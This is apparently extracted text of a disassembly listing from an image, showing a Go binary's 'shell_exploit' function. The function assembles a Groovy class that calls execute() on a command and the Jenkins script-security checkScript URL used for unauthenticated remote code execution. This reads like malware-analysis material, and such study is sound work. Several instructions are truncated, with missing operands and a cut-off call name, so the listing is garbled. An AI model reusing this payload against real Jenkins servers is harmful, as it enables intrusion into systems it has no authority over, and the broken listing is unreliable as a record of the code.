 mov [rsp+828h+var_828], 0
lea rbx, aPublicClassXPu ; "public class x {\npublic x(){\n\tdef c="...
mov [rsp+828h+var_820], rbx
mov [rsp+828h+var_818], 60h ; '`'
mov rbx, [rsp+828h+var_698]
mov [rsp+828h+var_810], rbx
mov rbx, [rsp+828h+var_798]
mov [rsp+828h+var_808], rbx
lea rbx, unk_8AA79C
mov [rsp+828h+var_800], rbx
mov [rsp+828h+var_7F8], 14h
mov [rsp+828h+var_7F0], rax
mov [rsp+828h+var_7E8], rcx
lea rax, aCExecute ; "'];c.execute()\n}\n}"
mov [rsp+828h+var_7E0], rax
mov [rsp+828h+var_7D8], 12h
call runtime_concatstring5
mov rax, [rsp+828h+var_7D0]
mov rcx, [rsp+828h+var_7C8]
mov [rsp+828h+var_828], rax
mov [rsp+828h+var_820], rcx
mov rdx, [rsp+828h+var_6A8]
mov rax, [rdx]
call rax
mov rax, [rsp+828h+var_818]
mov rcx, [rsp+828h+var_810]
mov [rsp+828h+var_828], 0
mov rdx, [rsp+828h+var_6D0]
mov [rsp+828h+var_820], rdx
mov rdx, [rsp+828h+var_7C0]
mov [rsp+828h+var_818], rdx
lea rdx, aSecurityrealmU ; "/securityRealm/user/admin/descriptorByN"...
mov [rsp+828h+var_810], rdx
mov [rsp+828h+var_808],
mov [rsp+828h+var_800],
mov [rsp+828h+var_7F8],
call runtime_concatstrin
mov rax, [rsp+828h+var_7F0]
aSecurityrealmU db '/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.'
; DATA XREF: shell_exploit__b422074e_exploit+A34↑o
db 'scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript?sand'
db 'box=true&value='